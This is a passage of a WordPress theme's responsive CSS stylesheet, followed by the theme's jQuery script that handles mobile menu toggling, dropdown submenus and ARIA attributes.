	padding-left: 1em;
}

/*-------------------------------------------------------*/
/*--------------------- MEDIA QUERIES -------------------*/
/*-------------------------------------------------------*/


@media (min-width: 881px) {

/**
 * 3.0 - Typography
 */

h1 {
	font-size: 2.074em;
	margin: 0 0 0.3596em;
}

h2 {
	font-size: 1.728em;
	margin: 0.3596em 0;
}

.author h2 {
	/*! font-size: 1.728em; */
	/*! margin: 0.3596em 0 0.7192em; */
}

h3 {
	font-size: 1.44em;
	margin: 0.339em 0 0.6780em;
}

h4 {
	font-size: 1.2em;
	margin: 0.720em 0;
}

h5 {
	font-size: 1em;
	margin: 0.898em 0;
}

h6 {
	font-size: 0.833em;
	margin: 0.898em 0;
}

/**
 * 4.0 - Elements
 */

.col-1 {
	width: 7.3334%;
	padding-right: 1%;
}

.col-2 {
	width: 15.6667%;
	padding-right: 1%;
}

.col-3 {
	width: 24%;
	padding-right: 1%;
}

.col-4 {
	width: 32.3334%;
	padding-right: 1%;
}

.col-5 {
	width: 40.6667%;
	padding-right: 1%;
}

.col-6 {
	width: 49%;
	padding-right: 1%;
}

.col-7 {
	width: 57.3334%;
	padding-right: 1%;
}

.col-8 {
	width: 65.6667%;
	padding-right: 1%;
}

.col-9 {
	width: 74%;
	padding-right: 1%;
}

.col-10 {
	width: 82.3334%;
	padding-right: 1%;
}

.col-11 {
	width: 91.6667%;
	padding-right: 1%;
}

.col-12 {
	width: 100%;
	
}

/**
 * 6.0 - Navigation
 */

.main-navigation {
	border: 0px solid red;
}

.main-navigation * {
	box-sizing: border-box;
}

#nav-button {
	border: 0px solid blue;
	position: absolute;
	top: 0.7em;
	left: 1em;    
	margin: 0.5em;
	padding: 0 0 2em;
	font-size: 2em;
	width: initial;
	height: initial;
	color: #000;
	background-color: transparent;   
}

.nav-menu {
	display: block;
	position: absolute;
	top: 120px;
	left: -999em; /*-999em;*/
	padding-top: 1em;    
	width: 16%; 
	z-index: 5;
}

.main-navigation:hover .nav-menu,
.main-navigation:focus .nav-menu,
.main-navigation.focused .nav-menu {
	left: 0;
	top: 120px;
}

.nav-menu ul {
	width: 100%;
	margin: 0;
	padding-left: 0 !important; /* El padding-left important es para hacer desaparecer un padding de 40 raro */
	position: absolute;
	top: -1px;          /* !!!!!!! esto se necesita por el border-top de los <li> */
	left: -999em;       /* -999 para que no se vea, sino 100% */
	z-index: 99999;
}

.nav-menu ul a {
	padding-left: 0.75em; 
}

.nav-menu ul ul a {
	padding-left: 0.75em; 
}

.nav-menu ul ul ul a {
	padding-left: 0.75em; 
}

.nav-menu:hover ul,
.nav-menu:focus ul { /* This hides the submenu until the <li> that holds it is hovered or put on focus. */
	left: -999em; /* -999em; */
}

.nav-menu li:hover > ul,
.nav-menu li:focus > ul,
.nav-menu li.focus > ul {
	display: block;
	left: 100%;
}

.purple {
	background-color: purple; ;
}
	
.nav-menu li { 
	position:relative;
	border-top: 1px solid #ddd;
	background-color: rgba(240, 240, 240, 1);  
	height: auto;
	padding: 0;
}

.nav-menu ul li {
	 border-left: 1px solid #ddd;    
}

.nav-menu li:hover,
.nav-menu li:focus,
.nav-menu li.focus {
	background-color: #656565;
}

.nav-menu li:hover > a,
.nav-menu li:focus > a {
	background-color: #656565;
	color: #fafafa;
	font-weight: bold;
}

.nav-menu li > .fa {
	position: absolute;
	right: 0;
	top: 50%;
	width: 1em;
	text-align: center;
	background-color: transparent;
	color: #656565;
	border: 0;
	border-radius: 0;    
	text-transform: none;  
	font-size: 1.5em;    
	transform: translate(0, -50%);
}

.nav-menu li:hover > .fa,
.nav-menu li:focus > .fa,
.nav-menu li.focus > .fa {
	color: #fafafa;
}
	
.nav-menu li:hover li > .fa,
.nav-menu li:focus li > .fa {
	color: #656565;
}

.nav-menu li:hover li:hover > .fa,
.nav-menu li:hover li:focus > .fa,
.nav-menu li:focus li:hover > .fa,
.nav-menu li:focus li:focus > .fa,
.nav-menu li.focus li.focus > .fa {
	color: #fafafa;
}

/**
 * 6.4 - Post Navigation
 */

.post-navigation,
.image-navigation {
}

.post-navigation .nav-links,
.image-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	padding: 0.8335em 0;
	
}

.post-navigation .nav-previous,
.image-navigation .nav-previous {
	justify-content: flex-start;
}

.post-navigation .nav-next,
.image-navigation .nav-next  { 
	justify-content: flex-end;   
}

/* 6.5 */
/* Posts navigation */

.posts-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	font-size: 1rem;
}

.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	width: 50%;
	margin: 0;
}

.posts-navigation .nav-previous {
	text-align: left;
}

.posts-navigation .nav-next {
	text-align: right;
	margin-left: 50%;
}

/**
 * 11.0 - Content
 */

html, body { 
	height:100%;  
	margin: 0 auto; 
}
	
#container {
	margin: 0 auto;
}
  
.logged-in #container {
	margin: 0 auto;    
}

main {
	padding: 7em 0 0;
	min-height: calc(80vh + 7em);
	height: 100% !important;    /* you need to assign a min-height to the main content so that the children can inherit it */
	z-index: 1;
	/*! line-height: 1.75; */
}

.inner { 
	width: 66.667%;           /*  1200 / 1920   */
	margin: 0 auto;
}

#main-content {
	padding: 4em 3% 4em 7%;
	width: 66.667%;
}

.sidebar {
	width: 33.333%;
	padding: 4em 7% 4em 3%;
	border: none;
}

.no-sidebar #main-content {
	width: 100%;
	padding: 4em 12%;
}
	
.page-template-contributors #main-content,
.page-template-featured-articles #main-content {
	width: 100%;
	padding: 4em 10%;
}
	
.front-page #main-content {
	padding: 0;
	width: 100%; 
}
	
.no-sidebar.blog #main-content {
	padding: 4em 12%;
}

.no-sidebar.single #main-content {
	
}


/**
 * 11.1 - Header
 */

#masthead {
	position: fixed;
	top:0;
	width:100%;
	min-height: 120px;
	background-color: rgba(250, 250, 250, 0.9);
	border: 0;
	box-shadow: 0px -1px 5px -1px black;
	z-index: 4;
}

.logged-in #masthead {
	top: 32px;
}

.site-identity {
   border: 0px solid red;
	width: auto;
   margin: 0 auto;
}

.home-link {
	display: flex;
	flex-direction: column;
	justify-content: space-around;
	align-items: center;
	margin: auto;
	height: auto;
	padding: 0;
	box-sizing: border-box;
}
	
.site-title {
	color: #000;
	font-size: 3em;
	line-height: 1.2;
	font-variant: small-caps;
	width: auto;
}

.site-title:hover,
.site-title:focus {
	color: #656565;
}

.site-description {
	display: block;
	color: #000;
	font-size: 1.4em;
	font-variant: none;
	width: auto;
	margin: 0;
}

.home-link img {
	min-height: 5em;
	height: 5em;
	padding: 0;
}

/**
 * 11.2 - Posts and pages
 */

 .flex-container {
	display: flex;
	flex-wrap: wrap;
}

.post {
	padding: 2em 0;
}
	
.post:first-of-type {
	padding: 0 0 2em;
}

.featured-articles,
.contributors {
	justify-content: space-between;
}

.featured-articles .post,
.contributor {
	width: 47%;
	padding: 2em 0;
}

.featured-articles .post:nth-child(odd) {
	/*margin: 0 auto 0 0;*/
}

.featured-articles .post:nth-child(even) {
	/*margin: 0 0 0 auto;*/
}

.entry-header {
	
}
	
.entry-title,
.link-as-title {
	font-size: 2.168em;
}
	
.featured-post {
	position: absolute;
	top:1.667em;
	right: 0;
	z-index: 2
}

.featured-post .screen-reader-text {
	position: relative !important;
}
	
.single .featured-image img {
	width: 100%;
}	

/**
 * 11.3 - Post Formats
 */
	
.post-format {
	padding: 1em 0 2em;
}

.has-post-thumbnail.post-format {
	padding: 0;
}

.format-aside {  
}

.format-gallery {

}

.format-link{

}

.format-image {

}

.format-quote {
}
	
.format-status {
}
	
.format-video {
	width: 100%;
}

.format-video iframe {
	max-height: 600px;
	padding: 0;
}

.front-page .format-video iframe,
.front-page .format-video .wp-block-embed__wrapper {
	max-height: 300px;
}

.format-video p {
	position: relative;
	top:100%;
	left: 0%;
}

.front-page .post {
	width: 46%;
	padding: 2em 0;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}

.format-chat .entry-content {

}

.post-format-inner,
.post-inner {
	position: absolute; 
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 99;
	text-align: center;
	min-height: auto;
	height: auto;
	max-width: 960px;  
}
	
.has-post-thumbnail .post-format-inner,
.has-post-thumbnail .post-inner {
	background-color: rgba(255,255,255,0.8);
	border-radius: 4px;
	padding: 2em;
	min-width: 61.8%;
}
	
.archive .has-post-thumbnail .post-format-inner,
.archive .has-post-thumbnail .post-inner,
.search .has-post-thumbnail .post-format-inner,
.search .has-post-thumbnail .post-inner {
	background-color: transparent;
	border-radius: unset;
	padding: 1em 0;
	min-width: unset;
}

/* Reset CSS from index view so it looks different in single view and archive pages */
	
	
.single .entry-title,
.page .entry-title {
	font-size: 2.074em;
}

.archive .entry-title,
.search .entry-title {
	font-size: 1.728em;
}

.archive .post-format,
.search .post-format,
.single .post-format {
	background-color: initial;
}

.archive .post-format-inner,
.archive .post-inner,
.search .post-format-inner,
.search .post-inner {
	position: unset; 
	transform: none;
	text-align: initial;
}

/**
 * 11.6 - Footer
 */

#footer-widget-area .inner {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;    
}

.footer-widget {
	width: 50%;
	padding: 2em 5em;
}

#page-footer {
	display: flex;
	justify-content: space-between;
	bottom: 0;
	width: 100%;
	padding: 1.2em 6%;
}
	
#site-info {
	margin-left: 0;
}
	
#footer-social-navigation {
	display: block;
	margin-right: 0;
}

#footer-social-navigation ul {
	display: flex;
}

#footer-social-navigation ul li {
	margin: 0 0.4em;
}

#page-footer .fa { 
	font-size: 1.4em;
	padding-right: 0.8em;
}

#social-menu {
	margin: 0 auto;
} 

.wrapp {
	position: relative;
	z-index: 4;
}

.red {
	margin: 0.5em 0;
	position:relative;
	top:0;
	left: 0;
	background:rgba(255,0,0,1);
	width: 300px;
	height: 300px;
	z-index:initial;
} 
	
.red:hover{
	background:rgba(255,0,0,0.2);
} 

.blue {
	position:relative;
	top:0;
	left: 200px;
	background: blue;
	height: 200px;
	width: 200px;
	 z-index: -1;
} 

.green {
	position:relative;
	top:0;
	left:150px;
	background: green;
	height: 100px;
	width: 100px;
	z-index: -2;
}

/* Front Page */

:target:before {
	content: "";
	display: block;
	height: 7em;        /* fixed header height*/
	margin: 0 0 0;      /* negative fixed header height */
}

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	position: relative;
	height: 85vh;
	text-indent: -9999px;
	background-attachment: fixed;
	background-position: top center;
	background-size: cover;
	box-shadow: inset 0 0 1em #111;
}

.about-section,
.audio-format-section,
.video-format-section,
.image-format-section,
.quote-format-section,
.contact-section {
	padding: 5em 12% 4em;
}

.social-section .social-navigation {
	padding: 1.333em 10%;
}

.social-section .social-navigation a .fa:before {
	font-size: 2.5em;
}

/* Contact Form */

.contact-section {
	padding: 7em 10%;
	background-attachment: fixed;
	background-position: center center;
	background-size: cover ;
}

.contact-form {
	margin: 1.5em 0; 
	display: block;
	width: 50%;
}
	
div.wpcf7 {
	width: 60%;
}

.contact-form .info {
	display: inline-block;
	font-size: 0.8em;
	height: 2.3em;
	max-width: 90%; 
}

.contact-form .message {
	display: inline-block;
	font-size: 0.8em;
	height: 10em;
	max-width: 90%;
	
}

}

@media (min-width: 881px) and (max-width: 1500px) {
.inner {
	width: 78.5%;
}

}

@media only screen and (max-device-width: 880px) and (orientation: landscape) {

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 80vh;
	background-attachment: scroll;
}

}

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 80vh;
	background-attachment: scroll;
}

.contact-section {
	background-attachment: scroll;
}

.inner {
	width: 88%
}

.flex-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.front-page .post {
	width: 46%;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}

}

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
.inner {
	width: 88%
}
.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 60vh;
	background-attachment: scroll;
}

.contact-section {
	background-attachment: scroll;
}

.flex-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.front-page .post {
	width: 46%;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}


}






--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519
body_size: 736
content:
/* 
 * Scripts de Bassist.
 */

(function ($) {
	
menuToggle = $('.menu-toggle');
siteNavigation = $('#masthead');
linkToggle = $('#main-menu a');
_window = $(window);

if (881 > _window.width()) {
	var dropdownToggle = $('<button />', {'class': 'dropdown-toggle'})
					.append( $( '<span />', {'class': 'fa fa-caret-right', 'aria-hidden': 'true'}));
} else {
	var dropdownToggle = $('<span />', {'class': 'fa fa-caret-right', 'aria-hidden': 'true'});
}

function switchClass (a, b, c) {
	if(a.hasClass(b)){
		a.removeClass(b);
		a.addClass(c);
	}
	else{
		a.removeClass(c);
		a.addClass(b);
	}
}

function onResizeARIA() {
		if ( 881 > _window.width() ) {
			menuToggle.attr( 'aria-expanded', 'false' );
			siteNavigation.attr( 'aria-expanded', 'false' );
			dropdownToggle.attr( 'aria-expanded', 'false' );
			menuToggle.attr( 'aria-controls', '.nav-menu' );
			dropdownToggle.attr( 'aria-controls', '.sub-menu' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			dropdownToggle.removeAttr('aria-expanded');
			menuToggle.removeAttr( 'aria-controls' );
			dropdownToggle.removeAttr('aria-controls');
		}
	}

_window.on('load', onResizeARIA());

if (881 > _window.width()) {
	// This linkToggle click function is needed to close the menu if the links are anchors in the same page.
	linkToggle.click(function() {
		menuToggle.children('i').removeClass("fa fa-times").addClass("fa fa-bars");
		menuToggle.removeClass('toggled-on').attr('aria-expanded', 'false');
		siteNavigation.removeClass('toggled-on').attr('aria-expanded', 'false');
	});

menuToggle.click(function(){
	switchClass($(this).children('i'), 'fa-bars', 'fa-times');
	$(this).toggleClass('toggled-on');
	siteNavigation.toggleClass('toggled-on');

	if($(this).hasClass('toggled-on')){
		$(this).attr('aria-expanded', 'true');
		siteNavigation.attr('aria-expanded', 'true');        
	}
	else {
		$(this).attr('aria-expanded', 'false');
		siteNavigation.attr('aria-expanded', 'false');
	}
});
}

siteNavigation.find( 'li:has(ul) > a' ).after(dropdownToggle);

siteNavigation.find( '.dropdown-toggle' ).click( function(e) {
			var _this = $( this );
			var _i = _this.children('i');
			
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.sub-menu' ).toggleClass( 'toggled-on' );
			switchClass (_i, 'fa-caret-right', 'fa-caret-down');

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			//_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );

siteNavigation.find( 'a' ).on( 'focus blur', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );

menuToggle.on( 'focus', function(){
	$('#main-menu').addClass('focused');
});

$('.nav-menu > li:last-of-type a:last').on( 'focusout', function(){
	$('#main-menu').removeClass('focused');
} );


})( jQuery );



